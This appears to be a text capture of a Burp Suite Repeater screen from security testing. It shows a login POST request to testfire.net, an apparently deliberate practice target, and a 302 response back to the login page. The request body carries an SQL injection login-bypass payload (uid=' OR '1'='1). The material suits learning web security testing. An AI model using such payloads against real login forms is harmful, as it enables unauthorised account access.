 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://testfire.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://testfire.net
10 Connection: keep-alive
11 Referer: http://testfire.net/login.jsp
12 Cookie: JSESSIONID= AltoroAccounts=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uid=' OR '1'='1&passw=password&btnSubmit=Login
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Location: login.jsp
4 Content-Length: 0
5 Date: Mon, 22 Sep 2025 11:29:48 GMT
6
7
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Response headers 4
Inspector
Notes
Custom actions